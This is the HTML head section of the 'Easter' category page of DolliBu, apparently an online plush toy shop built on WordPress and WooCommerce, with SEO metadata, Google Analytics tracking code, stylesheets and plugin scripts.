

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/main-category/easter/
body_size: 638974
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Easter - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/main-category/easter/" />
	<link rel="next" href="https://dollibu.com/main-category/easter/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/main-category\/easter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/main-category\/easter\/#listItem","name":"Easter"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/main-category\/easter\/#listItem","position":2,"name":"Easter","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/main-category\/easter\/#collectionpage","url":"https:\/\/dollibu.com\/main-category\/easter\/","name":"Easter - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/main-category\/easter\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Easter Main Category Feed" href="https://dollibu.com/main-category/easter/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/main-category\/easter\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
